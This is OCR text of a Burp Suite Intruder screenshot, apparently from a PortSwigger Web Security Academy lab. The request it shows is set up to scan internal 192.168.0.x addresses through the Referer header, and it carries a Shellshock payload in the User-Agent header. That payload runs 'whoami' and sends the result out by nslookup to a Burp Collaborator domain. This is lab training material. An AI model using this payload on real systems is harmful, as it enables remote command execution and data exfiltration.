 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license..
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which
payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /product?productId=5 HTTP/1.1
2 Host: ac311f111ee65d9f80645f6500d800ef.web-security-academy.net
3 Cookie: session=mInl8S6w6LJiRX1qL9MtgdoeNRQG9eLf
4 User-Agent: () { :; }; /usr/bin/nslookup
$(whoami).aq4ko6rc7cixqfdsk5brtv95dwjm7b.burpcollaborator.net
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: http://192.168.0.§1§:8080
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Add §
Clear §
Auto §
Refresh